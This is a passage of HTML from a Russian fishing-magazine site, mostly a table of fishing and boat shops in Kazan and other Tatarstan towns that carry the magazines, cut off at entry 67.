				<li><a title="Рыболовные магазины" href="http://fishingroup.ru/zhurnalyi/about/karta-magazinov/lodochnyie-salonyi">Рыболовные магазины</a>
				</li>
			</ul>
			</li>
		</ul>
		</li>
		<li class="active"><a title="Рыбалка в Поволжье" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka" class="active">Рыбалка в Поволжье</a>
		<ul class="active">
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/novyiy-vyipusk-kazanskoy-ryibalki">Новый выпуск</a>
			</li>
			<li class="active"><a title="Распространение в Казани" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/rasprostranenie" class="active">Распространение в&hellip;</a>
			</li>
			<li><a title="Распространение журналов в Уфе" href="http://fishingroup.ru/zhurnalyi/ufimskaya-ryibalka/rasprostranenie-zhurnalov">Распространение&hellip;</a>
			</li>
			<li><a title="Распространение в Волгограде" href="http://fishingroup.ru/zhurnalyi/kazanskaya-ryibalka/kazanskaya-ryibalka/rasprostranenie-v-volgograde">Распространение в&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Рыбалка в Сибири" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri">Рыбалка в Сибири</a>
		<ul>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/rasprostranenie">Распространение</a>
			</li>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/novyiy-vyipusk-2">Новый выпуск</a>
			</li>
			<li><a title="архив журнала" href="http://fishingroup.ru/zhurnalyi/ryibalka-v-sibiri/arhiv-zhurnala">архив журнала</a>
			</li>
		</ul>
		</li>
		<li><a title="Лодки и моторы" href="http://fishingroup.ru/zhurnalyi/lodki">Лодки и моторы</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/lodki/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/lodki/mesta-rasprostraneniya">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская охота" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota">Петербургская охота</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Архив журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala">Архив журнала</a>
			<ul>
				<li><a title="06(116) июнь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala">06(116) июнь</a>
				</li>
				<li><a title="07(117) июль" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala-2">07(117) июль</a>
				</li>
				<li><a title="09(119) сентябрь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/09-119-sentyabr">09(119) сентябрь</a>
				</li>
				<li><a title="10(120) октябрь" href="http://fishingroup.ru/10-120-oktyabr">10(120) октябрь</a>
				</li>
				<li><a title="Новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk-zhurnala">Новый выпуск журнала</a>
				</li>
			</ul>
			</li>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/rasprostranenie">Распространение</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Рыболовные базы" href="http://fishingroup.ru/ryibolovnyie-bazyi"><span class="l"> </span><span class="r"> </span><span class="t">Рыболовные базы</span></a>
	<ul>
		<li><a title="Карта рыболовных баз ЛО" href="http://fishingroup.ru/ryibolovnyie-bazyi/karta-ryibolovnyih-baz-lo">Карта рыболовных баз&hellip;</a>
		</li>
		<li><a title="Водоемы" href="http://fishingroup.ru/ryibolovnyie-mesta">Водоемы</a>
		<ul>
			<li><a title="Ладога" href="http://fishingroup.ru/ryibolovnyie-bazyi/ladozhskoe-ozero">Ладога</a>
			</li>
			<li><a title="Озеро Отрадное" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-otradnoe">Озеро Отрадное</a>
			</li>
			<li><a title="Онежское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/onezhskoe-ozero">Онежское озеро</a>
			</li>
			<li><a title="Озеро Вуокса" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-vuoksa">Озеро Вуокса</a>
			</li>
			<li><a title="озеро Ильмень" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-ilmen">озеро Ильмень</a>
			</li>
			<li><a title="Правдинское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/pravdinskoe-ozero">Правдинское озеро</a>
			</li>
			<li><a title="озеро Монетка" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-monetka">озеро Монетка</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="События" href="http://fishingroup.ru/ryibolovnyie-sobyitiya"><span class="l"> </span><span class="r"> </span><span class="t">События</span></a>
	<ul>
		<li><a title="Выставки, фестивали" href="http://fishingroup.ru/category/sobytiya/festivali">Выставки, фестивали</a>
		</li>
		<li><a title="Спортивные новости" href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti">Спортивные новости</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Новинки" href="http://fishingroup.ru/novinki-sezona-2"><span class="l"> </span><span class="r"> </span><span class="t">Новинки</span></a>
	<ul>
		<li><a title="Аксессуары" href="http://fishingroup.ru/category/novosti-kompaniy">Аксессуары</a>
		</li>
		<li><a title="Приманки" href="http://fishingroup.ru/category/primanki">Приманки</a>
		</li>
		<li><a title="Одежда и обувь" href="http://fishingroup.ru/category/odezhda-i-obuv">Одежда и обувь</a>
		</li>
		<li><a title="Оснастки" href="http://fishingroup.ru/category/osnastki">Оснастки</a>
		</li>
	</ul>
	</li>
</ul>
        </div>
        </div>
    </div>
    <div class="sheet">
        <div class="sheet-tl"></div>
        <div class="sheet-tr"></div>
        <div class="sheet-bl"></div>
        <div class="sheet-br"></div>
        <div class="sheet-tc"></div>
        <div class="sheet-bc"></div>
        <div class="sheet-cl"></div>
        <div class="sheet-cr"></div>
        <div class="sheet-cc"></div>
        <div class="sheet-body">






<div class="content-layout">
    <div class="content-layout-row">
	
        <div class="layout-cell sidebar1 aa">
         <div class="layout-bg"></div>
          <div class="block widget widget_search" id="search-2">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body"> <form method="get" name="searchform" action="http://fishingroup.ru/">
    <div class="search">
        <input name="s" type="text" value="" style="width: 95%;" />
        <span class="button-wrapper">
            <span class="button-l"> </span>
            <span class="button-r"> </span>
            <input class="button" type="submit" name="search" value="Поиск" />
        </span>
    </div>
</form>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-9">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Способы рыбной ловли</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-26"><a href="http://fishingroup.ru/category/lovlya-na-spinning" title="В данном разделе Вы найдете все статьи серии журналов Рыбалка Group, посвященных ловле на спиннинг. Эксперты журналов, специалисты и спортсмены делятся своим опытом рыбалки на спиннинг.">Cпиннинг</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://fishingroup.ru/category/nahlyst" >Нахлыст</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://fishingroup.ru/category/trolling-2" >Троллинг</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/fidernaya-ryibalka-arsenal" title="Фидер – пожалуй, самый развивающийся вид летней рыбалки в последнее время. Ведь на эту снасть можно поймать значительно более крупную рыбу, чем на поплавок. Кроме того, этот вид рыбалки не самый затратный.">Фидер</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-8">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Обзор снастей и снаряжения</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://fishingroup.ru/category/odezhda-i-obuv" >Одежда и обувь</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/snarygenie-dlya-rybalki" >Снаряжение</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-6">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Зимняя рыбалка</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-156"><a href="http://fishingroup.ru/category/blesna" title="В данной рубрике речь пойдет о блеснах. Описание вращающихся и колеблющихся блесен, выбор размера и цвет приманки. Блесны являются важным атрибутом рыбной ловли. Эта истина прекрасно известна каждому рыбаку, вне зависимости от его профессионального уровня...">Блесна</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://fishingroup.ru/category/gorizontalnyie-blesnyi" title="Одной из популярных искусственных приманок для подледной ловли хищника является балансир. Год от года эти приманки становятся все более востребованы среди рыбаков. Как же выбрать именно ту приманку, которая позволила бы оказаться с трофеем даже в самое холодное для ловли время?">Балансир</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://fishingroup.ru/category/mormyishki" >Мормышка</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fishingroup.ru/category/zimnyaya-ekipirovka" >Экипировка</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-7">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Где ловить</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-23"><a href="http://fishingroup.ru/category/ryibolovnyie-mesta" >Рыболовные места</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fishingroup.ru/category/ryibalka-v-norvegii-2" >Рыбалка в Норвегии</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://fishingroup.ru/category/novosty-s-vodoemov" >Новости с водоемов</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-11">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Правовые аспекты (законы)</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-172"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/pravovyie-aspektyi" >Лодки и моторы</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/v-ryibalke" >В рыбалке</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-2">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Лодки и моторы</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-14"><a href="http://fishingroup.ru/category/lodki-v-teorii-i-na-praktike" >Лодки: в теории и на практике</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki" title="Все о выборе и грамотном использовании надувных и ПВХ лодок.">Надувные лодки</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/sovetyi-dlya-nachinayushhih" >Эксплуатация лодок</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/vyibor-lodki" >Выбор лодки</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/proizvoditeli" >Производители</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/hranenie-lodok" >Хранение лодок</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="http://fishingroup.ru/category/test-drayv" >Тест-драйв</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://fishingroup.ru/category/trebovaniya-k-malomernyim-sudam" >Требования к маломерным судам</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://fishingroup.ru/category/lodki-i-motoryi/spasatelnyie-sredstva" >Спасательные средства</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-5">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Новинки сезона</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-19"><a href="http://fishingroup.ru/category/novosti-kompaniy" >Аксессуары</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://fishingroup.ru/category/osnastki" >Оснастки</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-10">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Мероприятия</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-10"><a href="http://fishingroup.ru/category/sobytiya/festivali" >Выставки, фестивали</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti" >Спортивные новости</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_text" id="text-33">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p><!-- Yandex.RTB R-A-586518-1 --></p>
<div id="yandex_rtb_R-A-586518-1"></div>
<p><script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></p>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
        <div class="layout-cell content">




			<div class="content-layout">
    <div class="content-layout-row">
					<div class="layout-cell layout-cell-size1">
						
			<div class="block widget widget_text" id="text-11">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><a href="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy.gif"><img class="aligncenter size-medium wp-image-14085" src="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy-300x209.gif" alt="" width="300" height="209" /></a></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	<div class="post post-6895 page type-page status-publish hentry" id="post-6895">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<h2 style="text-align: center;"><em><strong>Адреса рыболовных и лодочных магазинов в Казани, где вы можете взять наши журналы</strong></em></h2>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="color: #800000;"><a href="http://fishingroup.ru/wp-content/uploads/2015/10/KAZAN%60_Rasprostranenie-spisok.pdf" target="_blank"><span style="color: #800000;">Список адресов магазинов города Казани</span></a></span></h2>
<p>&nbsp;</p>
<div style="left: 375.483px; top: 25.6833px; font-size: 23.4px; font-family: sans-serif; transform: scaleX(0.92844);" data-canvas-width="60.34859999999999">
<table width="537">
<tbody>
<tr>
<td width="64">№</td>
<td width="198">Название магазина</td>
<td width="275">адрес</td>
</tr>
<tr>
<td>1</td>
<td>
<p data-canvas-width="181.9116">РЫБАЛКА.RU</p>
</td>
<td>Чистопольская, 75</td>
</tr>
<tr>
<td>2</td>
<td>
<p data-canvas-width="176.10840000000002">Блесна</p>
</td>
<td>Левобулачная, 52</td>
</tr>
<tr>
<td>3</td>
<td>
<p data-canvas-width="276.61139999999995">Золотая Рыбка</p>
</td>
<td>Авторынок, пр. Амирхана.</td>
</tr>
<tr>
<td>4</td>
<td>
<p data-canvas-width="161.2962">Клёвое место</p>
</td>
<td>Ломжинская, 17</td>
</tr>
<tr>
<td>5</td>
<td>
<p data-canvas-width="158.25419999999997">Лавка рыбака</p>
</td>
<td>Пр.Победы 100</td>
</tr>
<tr>
<td>6</td>
<td>
<p data-canvas-width="166.14000000000001">Рыбалка</p>
</td>
<td>Мир лодок     ул. Ад.Кутуя, 44а</td>
</tr>
<tr>
<td>7</td>
<td>
<p data-canvas-width="164.6892">Формула рыбалки</p>
</td>
<td>   Адоратского, 26</td>
</tr>
<tr>
<td>8</td>
<td>
<p data-canvas-width="227.82239999999996">Ларьки</p>
</td>
<td>авторынок</td>
</tr>
<tr>
<td>9</td>
<td>
<p data-canvas-width="179.66519999999997">Рыболовные снасти</p>
</td>
<td>Пр.Победы, 226/1</td>
</tr>
<tr>
<td>10</td>
<td>
<p data-canvas-width="53.445599999999985">Аргут</p>
</td>
<td>
<p data-canvas-width="181.9116">Чистопольская, 75</p>
</td>
</tr>
<tr>
<td>11</td>
<td>
<p data-canvas-width="165.18060000000003">Рыболов 24 часа</p>
</td>
<td>
<p data-canvas-width="152.28719999999998">Пр.Победы, 19</p>
</td>
</tr>
<tr>
<td>12</td>
<td>
<p data-canvas-width="166.25699999999995">Рыбачьте с нами</p>
</td>
<td>
<p data-canvas-width="187.78500000000003">Меридианная, 26Б</p>
</td>
</tr>
<tr>
<td>13</td>
<td>
<p data-canvas-width="170.9136">Оружейный дом</p>
</td>
<td>
<p data-canvas-width="124.04339999999999">Восстания, 8</p>
</td>
</tr>
<tr>
<td>14</td>
<td>
<p data-canvas-width="86.48639999999999">Таёжник</p>
</td>
<td>
<p data-canvas-width="171.03059999999996">Леваневского, 2а</p>
</td>
</tr>
<tr>
<td>15</td>
<td>
<p data-canvas-width="137.4048">Удача рыбака</p>
</td>
<td>
<p data-canvas-width="151.42139999999998">ул. 8- марта, 4а</p>
</td>
</tr>
<tr>
<td>16</td>
<td>
<p data-canvas-width="75.816">Клёвый</p>
</td>
<td>
<p data-canvas-width="298.7009999999999">ул. Ташаяк; дом 2а</p>
</td>
</tr>
<tr>
<td>17</td>
<td>
<p data-canvas-width="173.04299999999998">Удачная рыбалка</p>
</td>
<td>
<p data-canvas-width="234.14039999999997">пр.Победы, 19</p>
</td>
</tr>
<tr>
<td>18</td>
<td>
<p data-canvas-width="105.3">Рыбина 24</p>
</td>
<td>
<p data-canvas-width="181.9116">Чистопольская, 64</p>
</td>
</tr>
<tr>
<td>19</td>
<td>
<p data-canvas-width="81.50219999999999">Капитан</p>
</td>
<td>
<p data-canvas-width="218.69639999999998">г. Набережные Челны</p>
</td>
</tr>
<tr>
<td>20</td>
<td>
<p data-canvas-width="123.29460000000002">Мастер фиш</p>
</td>
<td>
<p data-canvas-width="269.05319999999995">г.Набережные Челны, 6/01</p>
</td>
</tr>
<tr>
<td>21</td>
<td>
<p data-canvas-width="153.15300000000002">Золотой карась</p>
</td>
<td>
<p data-canvas-width="211.48919999999998">г.набережные Челны</p>
</td>
</tr>
<tr>
<td>22</td>
<td>
<p data-canvas-width="91.7514">Олимпия</p>
</td>
<td>
<p data-canvas-width="211.48919999999998">г.набережные Челны</p>
</td>
</tr>
<tr>
<td>23</td>
<td>
<p data-canvas-width="204.5394">Рыболовные товары</p>
</td>
<td>
<p data-canvas-width="127.43639999999998">Альметьевск</p>
</td>
</tr>
<tr>
<td>24</td>
<td>
<p data-canvas-width="194.87519999999998">Рыболовная артель</p>
</td>
<td>
<p data-canvas-width="221.20019999999994">Казань. ул.Родины, 33</p>
</td>
</tr>
<tr>
<td>25</td>
<td>
<p data-canvas-width="115.8534">На рыбалку</p>
</td>
<td>
<p data-canvas-width="215.5374">Казань, ул.Дубравная</p>
</td>
</tr>
<tr>
<td>26</td>
<td>
<p data-canvas-width="126.73439999999998">ИП Майоров</p>
</td>
<td>
<p data-canvas-width="212.72939999999994">г Набережные Челны</p>
</td>
</tr>
<tr>
<td>27</td>
<td>
<p data-canvas-width="179.29079999999996">Рыбацкий Дворик</p>
</td>
<td>
<p data-canvas-width="159.30719999999997">Побежимова 36</p>
</td>
</tr>
<tr>
<td>28</td>
<td>
<p data-canvas-width="180.41399999999993">ИП Маркелов А.А.</p>
</td>
<td>
<p data-canvas-width="259.31879999999995">г Лениногорск ул Тукая 27</p>
</td>
</tr>
<tr>
<td>29</td>
<td>
<p data-canvas-width="168.99479999999997">Лодки Поволжья</p>
</td>
<td>
<p data-canvas-width="138.762">Бухарская, 4 в</p>
</td>
</tr>
<tr>
<td>30</td>
<td>
<p data-canvas-width="155.6568">ИП Булатов С.С.</p>
</td>
<td>
<p data-canvas-width="305.9315999999996">г.Можга,ул.Вокзальная 6а</p>
</td>
</tr>
<tr>
<td>31</td>
<td>
<p data-canvas-width="165.06359999999998">ИП Синявин А.Н.</p>
</td>
<td>
<p data-canvas-width="316.99979999999994">г.Чистополь, Циолковского 15-7</p>
</td>
</tr>
<tr>
<td>32</td>
<td>
<p data-canvas-width="91.026">У рыбака</p>
</td>
<td>
<p data-canvas-width="188.58059999999998">Волжск, Ленина 55</p>
</td>
</tr>
<tr>
<td>33</td>
<td>
<p data-canvas-width="87.91380000000001">Рыболов</p>
</td>
<td>
<p data-canvas-width="210.74039999999997">Волжск, Ленина, 59 а</p>
</td>
</tr>
<tr>
<td>34</td>
<td>
<p data-canvas-width="201.05279999999996">Рыболов Спортсмен</p>
</td>
<td>
<p data-canvas-width="194.45399999999998">Волжск, Ленина, 71</p>
</td>
</tr>
<tr>
<td>35</td>
<td>
<p data-canvas-width="143.6292">Приют Рыбака</p>
</td>
<td>
<p data-canvas-width="282.1805999999999">зеленодольск, ул.Ленина 46</p>
</td>
</tr>
<tr>
<td>36</td>
<td>
<p data-canvas-width="207.27719999999994">Товары для рыбалки</p>
</td>
<td>
<p data-canvas-width="260.67599999999993">Зеленодольск, Ленина, 19</p>
</td>
</tr>
<tr>
<td>37</td>
<td>
<p data-canvas-width="192.04379999999998">ИП Ромашкин О.Ш.</p>
</td>
<td>
<p data-canvas-width="267.18119999999993">г.Малмыж   ул.Коммунальная д.67</p>
</td>
</tr>
<tr>
<td>38</td>
<td>
<p data-canvas-width="177.51239999999999">рыбацкое счастье</p>
</td>
<td>
<p data-canvas-width="247.75919999999996">ул.мавлютова, ТК САФАР</p>
</td>
</tr>
<tr>
<td>39</td>
<td>
<p data-canvas-width="184.93019999999996">Счастливый рыбак</p>
</td>
<td>
<p data-canvas-width="197.30879999999996">ул.Ш.Усманова, 35а</p>
</td>
</tr>
<tr>
<td>40</td>
<td>
<p data-canvas-width="85.2696">Рыбалка</p>
</td>
<td>
<p data-canvas-width="157.64579999999995">Ш.Усманова, 13</p>
</td>
</tr>
<tr>
<td>41</td>
<td>
<p data-canvas-width="85.38659999999999">Пеликан</p>
</td>
<td>
<p data-canvas-width="215.04599999999994">Челны, база Муравей</p>
</td>
</tr>
<tr>
<td>42</td>
<td>
<p data-canvas-width="154.32299999999998">РыболовПрофи</p>
</td>
<td>
<p data-canvas-width="196.911">Челны, пр.Мира, 71</p>
</td>
</tr>
<tr>
<td>43</td>
<td>
<p data-canvas-width="139.27679999999998">Мастер-Спорт</p>
</td>
<td>
<p data-canvas-width="208.23659999999998">Казань, Портовая, 17</p>
</td>
</tr>
<tr>
<td>44</td>
<td>
<p data-canvas-width="169.81380000000001">Рыболовный Рай</p>
</td>
<td>
<p data-canvas-width="326.1959999999999">г.Зеленодольск ул. Столичная 16</p>
</td>
</tr>
<tr>
<td>45</td>
<td>
<p data-canvas-width="96.75899999999997">Поплавок</p>
</td>
<td>
<p data-canvas-width="360.1493999999999">Волжск, ул. Дружбы, дом 23</p>
</td>
</tr>
<tr>
<td>46</td>
<td>
<p data-canvas-width="99.02879999999999">РЫБАЧИЙ</p>
</td>
<td>
<p data-canvas-width="277.6175999999999">Зеленодольск ул. Ленина25</p>
</td>
</tr>
<tr>
<td>47</td>
<td>
<p data-canvas-width="85.2696">Рыбалка</p>
</td>
<td>
<p data-canvas-width="109.83959999999998">Авторынок</p>
</td>
</tr>
<tr>
<td>48</td>
<td>
<p data-canvas-width="96.45479999999999">Мегаклев</p>
</td>
<td>
<p data-canvas-width="261.44819999999993">Казань, Чистопольская, 46</p>
</td>
</tr>
<tr>
<td>49</td>
<td>
<p data-canvas-width="158.9562">ИП Калимуллин</p>
</td>
<td>
<p data-canvas-width="199.53179999999998">Набережные Челны</p>
</td>
</tr>
<tr>
<td>50</td>
<td>
<p data-canvas-width="150.74279999999996">Рыбацкий Узел</p>
</td>
<td>
<p data-canvas-width="192.4182">Казань ул.Мира 59</p>
</td>
</tr>
<tr>
<td>51</td>
<td>
<p data-canvas-width="229.2263999999999">Рыбачьте с нами ларек</p>
</td>
<td>
<p data-canvas-width="199.53179999999998">Нариманова, рынок</p>
</td>
</tr>
<tr>
<td>52</td>
<td>
<p data-canvas-width="85.2696">Рыбалка</p>
</td>
<td>
<p data-canvas-width="245.3723999999999">Альметьевск, пос. Бигаш</p>
</td>
</tr>
<tr>
<td>53</td>
<td>
<p data-canvas-width="162.02159999999998">Олег Авторынок</p>
</td>
<td>
<p data-canvas-width="109.83959999999998">Авторынок</p>
</td>
</tr>
<tr>
<td>54</td>
<td>
<p data-canvas-width="57.119400000000006">Сазан</p>
</td>
<td>
<p data-canvas-width="91.7514">Бугульма</p>
</td>
</tr>
<tr>
<td>55</td>
<td>
<p data-canvas-width="87.91380000000001">Рыболов</p>
</td>
<td>
<p data-canvas-width="187.64459999999997">10-й мкр павильон</p>
</td>
</tr>
<tr>
<td>56</td>
<td>
<p data-canvas-width="115.8534">На рыбалку</p>
</td>
<td>
<p data-canvas-width="324.3239999999999">Пр.Победы, павильон остановка</p>
</td>
</tr>
<tr>
<td>57</td>
<td>
<p data-canvas-width="121.58640000000003">Отдел в РСН</p>
</td>
<td>
<p data-canvas-width="187.78500000000003">Меридианная, 26Б</p>
</td>
</tr>
<tr>
<td>58</td>
<td>
<p data-canvas-width="201.6378">Рыбалка на Восходе</p>
</td>
<td>
<p data-canvas-width="157.99679999999995">ул. Восход, д.16</p>
</td>
</tr>
<tr>
<td>59</td>
<td>
<p data-canvas-width="107.05499999999999">Дискавери</p>
</td>
<td>
<p data-canvas-width="290.69819999999993">пр. Ямашева, 69</p>
</td>
</tr>
<tr>
<td>60</td>
<td>
<p data-canvas-width="85.6206">Бинокли</p>
</td>
<td>
<p data-canvas-width="281.619">Казань, ул.Салимжанова, 10</p>
</td>
</tr>
<tr>
<td>61</td>
<td>
<p data-canvas-width="42.447599999999994">Щит</p>
</td>
<td>
<p data-canvas-width="288.70919999999995">Казань, ул.Короленко, 28 ТЦ</p>
</td>
</tr>
<tr>
<td>62</td>
<td>
<p data-canvas-width="190.82699999999994">Мототехника (РЭД)</p>
</td>
<td>
<p data-canvas-width="282.60179999999997">Казань, ул.Карла Маркса, 37</p>
</td>
</tr>
<tr>
<td>63</td>
<td>
<p data-canvas-width="50.75459999999999">Аучы</p>
</td>
<td>
<p data-canvas-width="370.4454">г. Набережные Челны, Новый город</p>
</td>
</tr>
<tr>
<td>64</td>
<td>
<p data-canvas-width="83.07">Охотник</p>
</td>
<td>
<p data-canvas-width="370.4454">г. Набережные Челны, Новый город</p>
</td>
</tr>
<tr>
<td>65</td>
<td>
<p data-canvas-width="161.577">Арсенал рыбака</p>
</td>
<td>
<p data-canvas-width="293.52959999999996">г. Нижнекамск, пр. Мира, 61а</p>
</td>
</tr>
<tr>
<td>66</td>
<td>
<p data-canvas-width="167.4738">Все для рыбалки</p>
</td>
<td>
<p data-canvas-width="234.72539999999998">Казань, ул.Столярова, 3</p>
</td>
</tr>
<tr>
<td>67</td>
<td>
<p data-canvas-width="76.6818">Джамп:</p>
</td>
<td>
